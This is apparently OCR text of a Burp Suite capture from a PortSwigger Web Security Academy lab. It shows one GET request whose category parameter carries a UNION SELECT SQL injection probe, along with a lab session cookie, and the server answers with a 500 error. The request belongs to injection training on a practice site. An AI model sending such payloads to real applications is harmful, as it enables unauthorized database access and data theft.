 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+'angussMoody',NULL,NULL-- HTTP/1.1
2 Host: acb91f021e0ade6280a17a4f00a200aa.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acb91f021e0ade6280a17a4f00a200aa.web-security-academy.net/
9 Cookie: session=Uhhh5rPxao3jV7prdyjgNr2sgqBA2oft
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error